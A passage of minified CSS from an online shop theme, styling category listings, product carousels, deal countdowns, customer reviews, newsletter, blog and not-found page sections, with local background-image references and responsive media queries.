30px;margin-left: 30px;border-left: 1px solid #d9dee8;color: #103178;font-size: 14px;} .ps-categogy .ps-categogy__onsale{ flex-grow: 1;display: none;} .ps-categogy .ps-categogy__loading{ text-align: center;} .ps-categogy .ps-categogy__loading p{ color: #103178;text-align: center;font-size: 16px;} .ps-categogy .ps-categogy__loading .ps-btn{ display: inline-block;max-width: 200px;margin: 10px auto;text-transform: initial;font-size: 18px;padding: 9px 25px;} .ps-categogy .ps-categogy__loading .load-wrapp{ position: relative;} .ps-categogy .ps-categogy__loading .ring-2{ position: relative;width: 35px;height: 35px;margin: 0 auto;border: 3px solid #103178;border-radius: 100%;} .ps-categogy .ps-categogy__loading .ball-holder{ position: absolute;width: 12px;height: 33px;left: 10px;top: -3px;-webkit-animation: loadingE 1.3s linear infinite;animation: loadingE 1.3s linear infinite;} .ps-categogy .ps-categogy__loading .ball{ position: absolute;top: -5px;left: 0;width: 13px;height: 13px;border-radius: 50%;background: white;} @-webkit-keyframes loadingE{ 0{ transform: rotate(0deg);} 100%{ transform: rotate(360deg);}} @keyframes loadingE{ 0{ transform: rotate(0deg);} 100%{ transform: rotate(360deg);}} @media (min-width: 768px){ .ps-categogy .ps-categogy__name{ font-size: 45px;line-height: 50px;} .ps-categogy .ps-categogy__onsale{ display: block;} .ps-categogy .ps-categogy__sort select, .ps-categogy .ps-categogy__onsale select{ max-width: 120px;} .ps-categogy .row-reverse{ flex-direction: row-reverse;}} @media (min-width: 960px){ .ps-categogy .ps-categogy__sort select, .ps-categogy .ps-categogy__onsale select{ max-width: 150px;}} @media (min-width: 1280px){ .ps-categogy .ps-categogy__type{ display: block;} .ps-categogy .ps-categogy__name{ font-size: 50px;line-height: 60px;} .ps-categogy .ps-delivery .ps-delivery__text{ font-size: 20px;} .ps-categogy .ps-delivery .ps-delivery__more{ min-width: 90px;font-size: 18px;}} .ps-categogy--grid{ margin-top: 30px;border-top: 1px solid #f0f2f5;border-left: 1px solid #f0f2f5;} .ps-categogy--grid .ps-product--standard{ height: 100%;border-bottom: 1px solid #f0f2f5;border-right: 1px solid #f0f2f5;} .ps-categogy--grid .ps-product--standard .ps-product__title{ min-height: 50px;} .ps-categogy--grid .ps-product--standard .ps-product__branch{ display: none;} .ps-categogy--detail .ps-product--standard .ps-product__thumbnail .ps-product__actions .ps-product__item{ display: none;} .ps-categogy--detail .ps-product--standard .ps-product__thumbnail .ps-product__actions .ps-product__item:nth-child(3){ display: flex;} .ps-categogy--detail .ps-product--standard .ps-product__content .ps-product__actions{ display: flex;align-items: center;flex-wrap: wrap;} .ps-categogy--detail .ps-product--standard .ps-product__content .ps-product__actions .ps-product__item.cart{ display: none;} .ps-categogy--detail .ps-product--standard .ps-product__branch, .ps-categogy--detail .ps-product--standard .ps-product__cart, .ps-categogy--detail .ps-product--standard .ps-product__review{ display: inline-block;} .ps-categogy--detail .ps-product--standard .ps-product__title a{ font-weight: 600;} .ps-categogy--detail .ps-product--standard .ps-product__desc{ display: block;} .ps-categogy--separate .ps-categogy__content{ padding-top: 20px;} .ps-categogy--separate .ps-categogy__wrapper{ background-color: white;padding: 14px 0;} .ps-categogy--separate .ps-categogy__filter, .ps-categogy--separate .ps-categogy__type, .ps-categogy--separate .ps-categogy__onsale, .ps-categogy--separate .ps-categogy__sort, .ps-categogy--separate .ps-categogy__show{ padding-top: 0;padding-bottom: 0;} .ps-categogy--separate .ps-categogy__main{ background-color: #f7f8fa;padding-top: 40px;margin-bottom: 30px;} .ps-categogy--separate .ps-categogy__main .container{ position: relative;overflow: hidden;} .ps-categogy--separate .ps-categogy__main.active .ps-categogy__widget{ transform: translate(0, 0);} .ps-categogy--separate .ps-categogy__widget{ position: fixed;top: 0;left: 0;z-index: 99;width: 100%;padding: 40px 30px;max-width: 100%;transform: translate(-100%, 0);transition: transform 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);overflow-y: auto;height: 100vh;background-color: white;} .ps-categogy--separate .ps-categogy__widget #close-widget-product{ position: absolute;top: 10px;right: 18px;width: 36px;height: 36px;color: #103178;display: inline-flex;justify-content: center;align-items: center;font-size: 20px;} .ps-categogy--separate .ps-widget__block{ border-bottom: none;} .ps-categogy--separate .ps-widget__block .ps-widget__content{ display: block;} .ps-categogy--separate .ps-widget__block .ps-block-control{ display: none;} .ps-categogy--separate .ps-categogy__product{ padding-left: 0;transition: padding 0.5s cubic-bezier(0.645, 0.045, 0.355, 1), min-height 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);-webkit-backface-visibility: hidden;backface-visibility: hidden;} .ps-categogy--separate .ps-product--standard{ background-color: white;margin: 0 5px 10px;} .ps-categogy--separate .ps-product--standard .ps-product__title{ min-height: 50px;} .ps-categogy--separate .ps-product--standard .ps-product__title a{ font-weight: 600;} .ps-categogy--separate .ps-product--standard .ps-product__desc{ display: block;} .ps-categogy--separate .menu--mobile .sub-menu{ background-color: transparent;} .ps-categogy--separate .ps-categogy__show{ display: none;} .ps-categogy--separate .ps-categogy__sort{ flex-grow: 1;text-align: right;} @media (min-width: 768px){ .ps-categogy--separate .ps-categogy__main.active .ps-categogy__product{ padding-left: calc(20% + 15px);} .ps-categogy--separate .ps-categogy__widget{ position: absolute;background-color: transparent;height: auto;width: calc(20% + 30px);padding: 0;} .ps-categogy--separate .ps-categogy__widget #close-widget-product{ display: none;} .ps-categogy--separate .ps-categogy__show{ display: inline-block;} .ps-categogy--separate .ps-product--standard{ margin: 0 10px 20px;}} .ps-categogy--list{ padding-top: 30px;} .ps-categogy--list .ps-product--list{ margin-bottom: 10px;} .ps-section--latest{ margin-bottom: 50px;} .ps-section--latest .ps-section__title{ color: #103178;font-weight: bold;line-height: 35px;font-size: 25px;text-align: center;margin-bottom: 20px;font-weight: 600;} .ps-section--latest .ps-section__carousel{ padding-bottom: 50px;border-radius: 4px;} .ps-section--latest .ps-section__product{ border-left: 1px solid #f0f2f5;} .ps-section--latest .owl-carousel{ border: 1px solid #f0f2f5;border-radius: 4px;} .ps-section--latest .owl-carousel .owl-dots{ bottom: -50px;} .ps-section--latest .owl-carousel .owl-nav{ display: none;} .ps-section--latest .owl-carousel .owl-nav .owl-prev{ margin-left: -30px;} .ps-section--latest .owl-carousel .owl-nav .owl-next{ margin-right: -30px;} .ps-section--latest .owl-carousel .owl-item:not(.active) + .owl-item.active .ps-section__product{ border-left: none;} @media (min-width: 1024px){ .ps-section--latest .ps-section__title{ font-size: 22px;} .ps-section--latest .owl-carousel .owl-nav{ display: block;}} .ps-section--latest-horizontal .ps-section__title{ font-size: 26px;line-height: 30px;margin-bottom: 20px;color: #103178;text-align: center;font-weight: 600;} .ps-section--latest-horizontal .ps-section__content{ border-top: 1px solid #f0f2f5;border-right: 1px solid #f0f2f5;} .ps-section--latest-horizontal .ps-section__product{ border-left: 1px solid #f0f2f5;border-bottom: 1px solid #f0f2f5;height: 100%;} .ps-section--latest-horizontal .ps-section__product .ps-product__title{ min-height: 50px;} .ps-section--latest-horizontal .ps-section__product .ps-product--standard{ padding-top: 10px;} @media (min-width: 1280px){ .ps-section--latest-horizontal .ps-section__title{ font-size: 30px;line-height: 40px;}} .ps-section--also{ background-image: url("../img/related-bg.jpg");background-position: center;background-size: cover;margin-bottom: 30px;padding: 70px 0 120px;} .ps-section--also .ps-section__title{ color: #103178;text-align: center;margin-bottom: 30px;font-size: 26px;line-height: 30px;font-weight: 600;} .ps-section--also .ps-section__carousel{ background-color: white;} .ps-section--also .ps-product--standard{ border-left: 1px solid #f0f2f5;} .ps-section--also .ps-product--standard .ps-product__title{ min-height: 72px;} .ps-section--also .owl-dots{ bottom: -40px;} .ps-section--also .owl-nav{ display: none;} .ps-section--also .owl-nav .owl-prev{ margin-left: -25px;} .ps-section--also .owl-nav .owl-next{ margin-right: -25px;} @media (min-width: 1280px){ .ps-section--also .ps-section__title{ font-size: 30px;line-height: 40px;} .ps-section--also .owl-carousel:hover .owl-nav{ display: block;}} .ps-section--deals{ padding: 30px 0 50px;} .ps-section--deals .ps-section__header{ margin-bottom: 20px;} .ps-section--deals .ps-section__title{ line-height: 50px;font-size: 30px;font-weight: bold;color: #103178;margin-bottom: 10px;text-align: center;font-weight: 600;} .ps-section--deals .ps-countdown .ps-countdown__days{ display: none;} .ps-section--deals .ps-section__carousel{ border: 3px solid #ff9923;border-radius: 5px;} .ps-section--deals .owl-carousel .owl-dots{ bottom: -50px;display: none;} .ps-section--deals .owl-carousel .owl-nav{ display: none;} .ps-section--deals .owl-carousel .owl-nav .owl-prev{ margin-left: -30px;} .ps-section--deals .owl-carousel .owl-nav .owl-next{ margin-right: -30px;} .ps-section--deals .owl-carousel .owl-item:not(.active) + .owl-item.active .ps-section__product{ border-left: none;} .ps-section--deals .ps-section__product{ border-left: 1px solid #f0f2f5;} @media (min-width: 768px){ .ps-section--deals .ps-section__header{ display: flex;justify-content: center;} .ps-section--deals .ps-countdown{ width: auto;margin-left: 30px;} .ps-section--deals .ps-section__title{ margin-bottom: 0;} .ps-section--deals .owl-carousel:hover .owl-nav{ display: block;}} @media (min-width: 1024px){ .ps-section--deals .ps-section__title{ font-size: 40px;}} .ps-section--weekdeal{ padding-bottom: 30px;} .ps-section--weekdeal .ps-section__title{ font-size: 26px;line-height: 30px;margin-bottom: 20px;color: #103178;text-align: center;font-weight: 600;} .ps-section--weekdeal .ps-weekdeal__product{ border-radius: 4px;border: 3px solid #ff9923;} .ps-section--weekdeal .ps-countdown{ height: 80px;padding-top: 20px;} .ps-section--weekdeal .ps-countdown .ps-countdown__days{ display: none;} @media (min-width: 768px){ .ps-section--weekdeal .ps-countdown .ps-countdown__block{ margin: 5px;} .ps-section--weekdeal .ps-countdown .ps-countdown__block:not(:last-child)::after{ right: -10px;} .ps-section--weekdeal .ps-countdown .ps-countdown__hours{ margin-left: 0;} .ps-section--weekdeal .ps-countdown .ps-countdown__seconds{ margin-right: 0;}} @media (min-width: 1280px){ .ps-section--weekdeal .ps-section__title{ font-size: 30px;line-height: 40px;} .ps-section--weekdeal .ps-countdown .ps-countdown__block{ margin: 8px;} .ps-section--weekdeal .ps-countdown .ps-countdown__block:not(:last-child)::after{ right: -12px;}} .ps-section--sellers{ padding: 30px 0 50px;} .ps-section--sellers .ps-section__title{ font-size: 30px;line-height: 34px;color: #103178;text-align: center;margin-bottom: 20px;font-weight: 600;} .ps-section--sellers .ps-section__tab .nav-tabs{ margin-bottom: 20px;justify-content: center;border: none;} .ps-section--sellers .ps-section__tab .nav-link{ color: #103178 !important;padding: 0 20px 10px;font-size: 22px;line-height: 26px;border: none;} .ps-section--sellers .ps-section__tab .nav-link.active{ font-weight: bold;text-decoration: underline;} .ps-section--sellers .ps-section__tab .tab-content{ border: 1px solid #f0f2f5;border-radius: 4px;} .ps-section--sellers .ps-section__tab .ps-section__product{ border-left: 1px solid #f0f2f5;} .ps-section--sellers .ps-section__tab .owl-item:not(.active) + .owl-item.active .ps-section__product{ border-left: none;} .ps-section--sellers .owl-nav{ display: none;} .ps-section--sellers .owl-dots{ bottom: -40px;} @media (min-width: 1024px){ .ps-section--sellers .ps-section__title{ font-size: 30px;line-height: 40px;} .ps-section--sellers .ps-section__tab .nav-link{ font-size: 24px;line-height: 30px;}} .ps-section--seller-diagnosis{ padding-bottom: 50px;} .ps-section--seller-diagnosis .ps-section__title{ color: #103178;font-size: 22px;line-height: 30px;margin-bottom: 20px;font-weight: 600;} .ps-section--seller-diagnosis .ps-section__carousel{ border: 3px solid #ff9923;border-radius: 4px;} .ps-section--seller-diagnosis .ps-product--standard{ border-left: 1px solid #f0f2f5;} .ps-section--seller-diagnosis .owl-nav, .ps-section--seller-diagnosis .owl-dots{ display: none;} .ps-section--seller-diagnosis .owl-nav .owl-next{ margin-right: -25px;} .ps-section--seller-diagnosis .owl-nav .owl-prev{ margin-left: -25px;} @media (min-width: 1280px){ .ps-section--seller-diagnosis .ps-section__title{ font-size: 24px;} .ps-section--seller-diagnosis .owl-nav{ display: block;}} .ps-section--face-mask{ margin-bottom: 40px;} .ps-section--face-mask .ps-section__title{ margin-bottom: 25px;color: #103178;font-size: 22px;font-weight: 600;} .ps-section--face-mask .ps-section__carousel{ border: 3px solid #ff9923;border-radius: 4px;} .ps-section--face-mask .owl-nav, .ps-section--face-mask .owl-dots{ display: none;} .ps-section--face-mask .ps-product--standard{ border-left: 1px solid #f0f2f5;} .ps-section--face-mask .ps-product--standard .ps-product__title{ min-height: 50px;} .ps-section--face-mask .owl-item:not(.active) + .owl-item.active .ps-product--standard{ border-left: none;} @media (min-width: 1280px){ .ps-section--face-mask .ps-section__title{ font-size: 24px;line-height: 30px;}} .ps-section--featured{ padding: 30px 0 50px;} .ps-section--featured .ps-section__title{ margin-bottom: 20px;font-size: 22px;line-height: 28px;color: #103178;text-align: center;font-weight: 600;} .ps-section--featured .ps-shop__more{ display: none;margin-top: 30px;text-align: center;} .ps-section--featured .ps-shop__more a{ border: 1px solid #f0f2f5;color: #103178;padding: 3px 10px;min-width: 80px;font-size: 14px;border-radius: 40px;} .ps-section--featured .ps-section__content .row{ border-top: 1px solid #f0f2f5;border-right: 1px solid #f0f2f5;border-radius: 4px;overflow: hidden;} .ps-section--featured .ps-section__product{ border-left: 1px solid #f0f2f5;border-bottom: 1px solid #f0f2f5;height: 100%;} .ps-section--featured .ps-section__product .ps-product__title{ overflow: hidden;} @media (min-width: 992px){ .ps-section--featured .col-lg-2dot4{ flex: 0 0 20%;max-width: 20%;}} @media (min-width: 1024px){ .ps-section--featured .ps-section__title{ font-size: 22px;line-height: 28px;}} .ps-section--choose-style{ background-image: url("../img/related-bg.jpg");background-position: center;background-size: cover;background-repeat: no-repeat;padding: 80px 0;} .ps-section--choose-style .ps-section__title{ font-size: 30px;line-height: 34px;color: #103178;font-weight: 600;text-align: center;margin-bottom: 20px;} .ps-section--choose-style .ps-section__product{ padding: 0 5px 5px;flex-grow: 1;width: 50%;} .ps-section--choose-style .ps-section__content{ display: flex;flex-flow: row wrap;position: relative;margin-left: -5px;margin-right: -5px;max-width: 100%;} .ps-section--choose-style .ps-product--standard{ border-radius: 4px;} .ps-section--choose-style .ps-product--standard .ps-product__title{ margin-bottom: 15px;} .ps-section--choose-style .ps-product--standard .ps-product__desc{ display: block;margin-bottom: 20px;} .ps-section--choose-style .ps-product--standard .ps-product__meta{ margin-bottom: 10px;} .ps-section--choose-style .ps-product--standard .ps-product__content .ps-product__actions{ padding-bottom: 0;} @media (min-width: 768px){ .ps-section--choose-style .ps-section__product{ padding: 0 10px;width: 33.3333333333%;}} @media (min-width: 1024px){ .ps-section--choose-style .ps-section__title{ font-size: 40px;} .ps-section--choose-style .ps-section__content{ max-width: 100%;margin: auto;} .ps-section--choose-style .ps-section__product{ padding: 0 15px;} .ps-section--choose-style .ps-product--standard .ps-product__content .ps-product__actions{ display: block;} .ps-section--choose-style .ps-product--standard .ps-product__content .ps-product__item{ display: none;} .ps-section--choose-style .ps-product--standard .ps-product__content .ps-product__cart{ display: block;}} .ps-section--black-style{ background-image: url("../img/rounds.png");background-position: center;background-size: cover;background-repeat: no-repeat;padding: 80px 0;} .ps-section--black-style .ps-section__title{ font-size: 30px;line-height: 34px;color: #103178;font-weight: 600;text-align: center;margin-bottom: 20px;} .ps-section--black-style .ps-section__product{ padding: 0 5px 5px;flex-grow: 1;width: 50%;} .ps-section--black-style .ps-section__content{ display: flex;flex-flow: row wrap;position: relative;margin-left: -5px;margin-right: -5px;} .ps-section--black-style .ps-product--standard{ background-color: transparent;text-align: center;} .ps-section--black-style .ps-product--standard .ps-product__branch, .ps-section--black-style .ps-product--standard .ps-product__rating{ display: none;} .ps-section--black-style .ps-product--standard .ps-product__title{ min-height: auto;color: #222;margin-bottom: 8px;} .ps-section--black-style .ps-product--standard .ps-product__meta{ margin-bottom: 15px;} .ps-section--black-style .ps-product--standard .ps-product__price{ color: #222;font-size: 20px;} .ps-section--black-style .ps-product--standard .ps-product__price.sale{ color: #ff9923;} .ps-section--black-style .ps-product--standard .ps-product__del{ color: #222;font-size: 16px;} .ps-section--black-style .ps-product--standard .ps-product__content .ps-product__actions, .ps-section--black-style .ps-product--standard .ps-product__content .ps-product__cart, .ps-section--black-style .ps-product--standard .ps-product__content .ps-product__quantity{ display: block;} .ps-section--black-style .ps-product--standard .ps-product__content .ps-product__item{ display: none;} .ps-section--black-style .ps-product--standard .ps-product__quantity{ margin-bottom: 10px;} .ps-section--black-style .ps-product--standard .ps-product__cart .ps-btn{ min-width: 0;width: 100%;font-weight: 500;padding: 8px 10px;font-size: 100%;line-height: 24px;} @media (min-width: 768px){ .ps-section--black-style .ps-section__product{ padding: 0 10px;width: 33.3333333333%;} .ps-section--black-style .ps-product--standard .ps-product__quantity{ width: 172px;margin: 0 auto 10px;} .ps-section--black-style .ps-product--standard .ps-product__cart .ps-btn{ min-width: 172px;width: auto;}} @media (min-width: 1024px){ .ps-section--black-style .ps-section__title{ font-size: 40px;} .ps-section--black-style .ps-section__content{ max-width: 990px;margin: auto;} .ps-section--black-style .ps-section__product{ padding: 0 15px;} .ps-section--black-style .ps-product--standard .ps-product__cart .ps-btn{ padding: 10px;font-size: 115%;min-width: 172px;} .ps-section--black-style .ps-product--standard .ps-product__quantity .number-input button{ padding: 16px;}} .ps-section--reviews{ margin: 30px 0 50px;padding: 60px 10px 100px;background-image: url("../img/roundbg.png");background-position: center;background-repeat: no-repeat;background-size: cover;background-color: #fdf6ed;} .ps-section--reviews .ps-section__title{ margin-bottom: 20px;font-size: 30px;line-height: 34px;color: #103178;text-align: center;font-weight: 600;} .ps-section--reviews .ps-section__title img{ height: 23px;margin-bottom: 10px;margin-right: 15px;} .ps-section--reviews .ps-section__content .owl-item{ padding: 0 15px;} .ps-section--reviews .ps-section__content .owl-carousel{ width: calc(100% + 10px);margin-left: -5px;margin-right: -5px;} .ps-section--reviews .ps-section__content .owl-nav{ display: none;} .ps-section--reviews .ps-section__content .owl-dots{ bottom: -40px;} @media (min-width: 992px){ .ps-section--reviews{ padding-left: 20px;padding-right: 20px;} .ps-section--reviews .ps-section__content .owl-carousel{ width: calc(100% + 20px);margin-left: -10px;margin-right: -10px;}} @media (min-width: 1024px){ .ps-section--reviews .ps-section__title{ font-size: 30px;line-height: 40px;} .ps-section--reviews .ps-section__title img{ height: 28px;}} @media (min-width: 1280px){ .ps-section--reviews{ padding-left: 5px;padding-right: 5px;} .ps-section--reviews .ps-section__content .owl-carousel{ width: calc(100vw + 240px);margin-left: calc(-50vw + 50% - 120px);margin-right: calc(-50vw + 50% - 120px);}} @media (min-width: 1350px){ .ps-section--reviews{ padding-left: 40px;padding-right: 40px;}} .ps-review{ background-color: white;font-size: 12px;line-height: 20px;border-radius: 4px;padding: 30px;color: #103178;} .ps-review__text{ margin-bottom: 15px;} .ps-review__name{ font-weight: 600;} .ps-review__review{ font-size: 14px;margin-top: 15px;} .ps-review__review .br-widget{ height: auto;} .ps-review__review .br-widget a{ font-size: 14px;} .ps-reviews--2{ background-image: none;background-color: white;padding: 0;margin: 0;overflow: hidden;} .ps-reviews--2 .ps-section__carousel{ padding-top: 110px;padding-bottom: 110px;} .ps-reviews--2 .ps-section__thumbnail{ width: 100%;} .ps-reviews--2 .ps-review{ background-color: #f0f2f5;} @media (min-width: 768px){ .ps-reviews--2 .ps-section__thumbnail{ position: absolute;top: 50%;transform: translateY(-50%);}} @media (min-width: 1280px){ .ps-reviews--2 .ps-section__thumbnail{ top: auto;bottom: 0;transform: translateY(0);} .ps-reviews--2 .ps-section__title{ text-align: left;} .ps-reviews--2 .ps-section__content .owl-carousel{ width: 100%;margin: auto;}} .ps-review--product{ padding: 20px;border: 1px solid #d9dee8;color: #103178;} .ps-review--product .ps-review__row{ display: flex;flex-flow: row wrap;align-items: center;} .ps-review--product .ps-review__avatar img{ width: 40px;height: 40px;border-radius: 100%;} .ps-review--product .ps-review__info{ padding: 0 25px;} .ps-review--product .ps-review__name, .ps-review--product .ps-review__date{ font-weight: bold;font-size: 90%;line-height: 20px;} .ps-review--product .ps-review__date{ color: #5b6c8f;} .ps-review--product .ps-review__rating .br-widget a{ font-size: 14px;} .ps-review--product .ps-review__rating .br-widget .br-selected::after{ color: #ff9923;} .ps-review--product .ps-review__desc{ flex: 0 0 100%;margin-top: 20px;} .ps-review--product .ps-review__desc p{ font-size: 16px;margin-bottom: 0;color: #103178;} .ps-review--product .ps-review__reply{ color: #103178;font-weight: 600;display: inline-block;text-decoration: underline;font-size: 16px;margin-top: 8px;} @media (min-width: 768px){ .ps-review--product .ps-review__desc{ margin-top: 0;flex: 0 0 50%;padding-left: 20px;} .ps-review--product .ps-review__info{ padding: 0 15px;}} @media (min-width: 1280px){ .ps-review--product{ padding: 30px;} .ps-review--product .ps-review__avatar img{ width: 60px;height: 60px;} .ps-review--product .ps-review__info{ padding: 0 25px;} .ps-review--product .ps-review__desc{ flex: 0 0 65%;padding-left: 30px;}} .ps-section--review-product{ padding: 80px 0 50px;} .ps-section--review-product .ps-section__title{ font-size: 26px;line-height: 30px;margin-bottom: 10px;color: #103178;font-weight: 600;} .ps-section--review-product .ps-section__toggle{ text-decoration: underline;color: #103178;font-size: 16px;font-weight: 600;margin-bottom: 30px;display: inline-block;} .ps-section--review-product .ps-section__list{ list-style: none;padding: 0;margin: 0;} .ps-section--review-product .ps-section__list .ps-review{ border: 1px solid #f0f2f5;border-radius: 4px;} .ps-section--review-product .ps-section__list li{ margin-bottom: 10px;page-break-inside: avoid;-moz-column-break-inside: avoid;break-inside: avoid;} .ps-section--review-product .ps-form--review{ display: none;padding-bottom: 50px;} .ps-section--review-product .ps-form--review .ps-form__title{ display: none;} @media (min-width: 768px){ .ps-section--review-product .ps-section__list{ -moz-columns: 3;columns: 3;-moz-column-gap: 10px;column-gap: 10px;}} @media (min-width: 1280px){ .ps-section--review-product .ps-section__title{ font-size: 30px;line-height: 40px;} .ps-section--review-product .ps-section__list{ -moz-column-gap: 30px;column-gap: 30px;} .ps-section--review-product .ps-section__list li{ margin-bottom: 30px;}} .ps-reviews--3{ border-top: 1px solid #f0f2f5;border-bottom: 1px solid #f0f2f5;padding: 80px 0;background-image: none;margin-top: 0;background-color: white;margin-bottom: 0;} .ps-reviews--3 .ps-review .ps-review__review{ margin-top: 0;} .ps-reviews--3 .ps-review .ps-review__thumbnail img{ margin: 15px 8px 5px 0;max-height: 53px;-o-object-fit: cover;object-fit: cover;border-radius: 5px;} .ps-reviews--3 .ps-review .ps-review__text{ margin-bottom: 0;} .ps-reviews--3 .ps-review .ps-review__author{ display: flex;align-items: center;margin-top: 15px;} .ps-reviews--3 .ps-review .ps-review__image{ margin-right: 15px;display: inline-block;} .ps-reviews--3 .ps-review .ps-review__image img{ width: 32px;height: 32px;border-radius: 100%;overflow: hidden;} .ps-reviews--3 .ps-review .ps-review__name{ font-size: 90%;color: #222;margin-right: 10px;} .ps-reviews--3 .ps-review .ps-review__date{ color: #4d4d4d;font-size: 80%;} .ps-reviews--3 .ps-section__list{ -moz-column-gap: 20px;column-gap: 20px;} .ps-reviews--3 .ps-section__list li{ border: 1px solid #f0f2f5;margin-bottom: 10px;border-radius: 4px;page-break-inside: avoid;-moz-column-break-inside: avoid;break-inside: avoid;} @media (min-width: 768px){ .ps-reviews--3 .ps-section__list{ -moz-columns: 2;columns: 2;} .ps-reviews--3 .ps-section__list li{ margin-bottom: 20px;}} @media (min-width: 992px){ .ps-reviews--3 .ps-section__list{ -moz-columns: 3;columns: 3;-moz-column-gap: 30px;column-gap: 30px;} .ps-reviews--3 .ps-section__list li{ margin-bottom: 30px;}} .ps-section--instagram{ padding: 30px 0 50px;} .ps-section--instagram .ps-section__title{ color: #103178;text-align: center;margin-bottom: 20px;font-weight: 500;} .ps-section--instagram .ps-section__content .col-6{ padding: 4px;} .ps-image--transition{ position: relative;height: 100%;display: block;overflow: hidden;} .ps-image--transition img{ width: 100%;height: 100%;border-radius: 4px;-o-object-fit: cover;object-fit: cover;transition: 800ms ease 0s;} .ps-image--transition .ps-image__overlay{ font-size: 24px;line-height: 1;color: #fff;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transition: transform .3s ease;width: 100%;height: 100%;display: inline-flex;justify-content: center;align-items: center;} .ps-image--transition:hover::before{ background-color: rgba(16, 49, 120, 0.6);content: '';position: absolute;top: 0;left: 0;z-index: 2;width: 100%;height: 100%;} .ps-image--transition:hover .ps-image__overlay{ opacity: 1;transform: translate(-50%, -50%) scale(1);z-index: 3;} .ps-image--transition:hover img{ transform: scale(1.1, 1.1);} .ps-section--newsletter{ background-image: url("../img/newsletter-bg.jpg");background-position: center;background-repeat: no-repeat;padding: 30px 0 60px;} .ps-section--newsletter .ps-section__title{ margin-bottom: 30px;color: #103178;font-size: 30px;line-height: 36px;text-align: center;font-weight: 600;} .ps-section--newsletter .ps-section__text{ color: #103178;margin-bottom: 25px;font-size: 22px;line-height: 30px;} @media (min-width: 1024px){ .ps-section--newsletter .ps-section__title{ font-size: 40px;line-height: 50px;} .ps-section--newsletter .ps-section__text{ font-size: 24px;}} .ps-section--newsletter-full{ background-image: url("../img/bg-newsletter.jpg");margin-bottom: 80px;padding: 140px 0;} .ps-section--newsletter-full .ps-section__title{ color: white;text-align: left;} .ps-section--newsletter-full .ps-form--subscribe .ps-form__control{ max-width: 100%;} .ps-section--newsletter-full .ps-form--subscribe .ps-input{ color: #222;} .ps-section--newsletter-full .ps-form--subscribe .ps-input::-moz-placeholder{ color: #222;} .ps-section--newsletter-full .ps-form--subscribe .ps-input:-ms-input-placeholder{ color: #222;} .ps-section--newsletter-full .ps-form--subscribe .ps-input::placeholder{ color: #222;} @media (min-width: 768px){ .ps-section--newsletter-full .ps-section__content{ width: 50%;}} .ps-section--categories{ padding: 30px 0 50px;} .ps-section--categories .ps-section__title{ color: #103178;margin-bottom: 20px;font-weight: 600;font-size: 22px;line-height: 26px;text-align: center;font-weight: 600;} .ps-section--categories .ps-categories__list{ display: flex;flex-flow: row wrap;position: relative;justify-content: center;} .ps-section--categories .ps-categories__item{ width: 33.3333%;height: 100%;padding: 0 15px;text-align: center;} .ps-section--categories .ps-categories__link{ width: 90px;height: 90px;line-height: 90px;border-radius: 100%;display: inline-block;vertical-align: middle;position: relative;margin-bottom: 15px;border: 1px solid #f0f2f5;background-color: #f0f2f5;text-align: center;} .ps-section--categories .ps-categories__link img{ max-width: 40px;} .ps-section--categories .ps-categories__link:hover{ background-color: white;border-color: #103178;} .ps-section--categories .ps-categories__name{ line-height: 22px;font-size: 14px;color: #103178;font-weight: bold;text-align: center;margin-bottom: 30px;display: block;} .ps-section--categories .ps-categories__name:hover{ color: #ff9923;} .ps-section--categories .ps-categories__show{ padding: 3px 10px;min-width: 90px;font-size: 14px;background-color: white;color: #103178;border: 1px solid #f0f2f5;border-radius: 40px;font-weight: 600;display: inline-block;} .ps-section--categories .ps-categories__show:hover{ background-color: #ff9923;color: white;border-color: #ff9923;} @media (min-width: 768px){ .ps-section--categories .ps-categories__item{ width: 20%;}} @media (min-width: 992px){ .ps-section--categories .ps-categories__item{ width: 10%;}} @media (min-width: 1280px){ .ps-section--categories .ps-section__title{ font-size: 24px;line-height: 30px;}} .ps-section--blog{ overflow: hidden;padding-bottom: 50px;} .ps-section--blog .ps-section__title{ margin-bottom: 0px;font-size: 24px;line-height: 30px;color: #103178;text-align: center;font-weight: 600;} .ps-section--blog .ps-section__carousel{ margin-left: -15px;margin-right: -15px;} .ps-section--blog .ps-section__carousel .owl-nav, .ps-section--blog .ps-section__carousel .owl-dots{ display: none;} .ps-section--blog .ps-section__item{ padding: 0 15px;} .ps-blog .ps-blog__title{ color: #103178;font-size: 34px;line-height: 40px;margin-bottom: 10px;} .ps-blog .ps-pagination{ padding: 10px 0 80px;} .ps-blog .ps-blog__content{ padding-top: 20px;} .ps-blog .ps-blog--latset .ps-blog__thumbnail:hover img{ transform: none;} @media (min-width: 768px){ .ps-blog .ps-blog__title{ font-size: 45px;line-height: 50px;}} @media (min-width: 1280px){ .ps-blog .ps-blog__title{ font-size: 50px;line-height: 60px;}} .ps-blog--sidebar .ps-blog--latset{ margin-bottom: 60px;} .ps-blog--sidebar .ps-blog--latset .ps-blog__desc{ display: block;} .ps-blog--sidebar .ps-blog--latset .ps-blog__content{ padding-bottom: 0;} .ps-blog--sidebar .ps-blog--latset .ps-blog__title{ font-size: 26px;line-height: 30px;margin-bottom: 20px;} .ps-blog--sidebar .ps-blog--latset:not(:first-child){ padding-top: 60px;border-top: 1px solid #f0f2f5;} @media (min-width: 1280px){ .ps-blog--sidebar .ps-blog--latset .ps-blog__title{ font-size: 40px;line-height: 50px;}} .ps-blog--gird{ overflow: hidden;} .ps-blog--gird .ps-blog--latset{ padding: 20px 15px;border-top: 1px solid #f0f2f5;} .ps-blog--gird .ps-blog--latset .ps-blog__desc{ display: block;} .ps-blog--gird .ps-blog--latset .ps-blog__content{ padding-bottom: 0;} .ps-blog--gird .ps-blog--latset .ps-blog__title{ font-size: 18px;line-height: 24px;} @media (min-width: 1280px){ .ps-blog--gird .ps-blog--latset .ps-blog__title{ font-size: 18px;line-height: 24px;}} .ps-page--notfound .ps-page__name{ font-size: 100px;line-height: 100px;color: #103178;margin-bottom: 20px;} .ps-page--notfound .ps-page__content{ text-align: center;} .ps-page--notfound .ps-page__content img{ width: 60%;margin: auto;display: block;} .ps-page--notfound .ps-page__content h5{ font-size: 24px;color: #103178;margin-bottom: 20px;} .ps-page--notfound .ps-page__content p{ color: #5b6c8f;margin-bottom: 20px;font-size: 14px;} .ps-page--notfound .ps-page__content .ps-btn{ min-width: 220px;font-size: 16px;width: auto;text-transform: initial;} .ps-page--notfound .ps-section--latest{ padding-top: 80px;} @media (min-width: 768px){ .ps-page--notfound .ps-page__content{ text-align: left;} 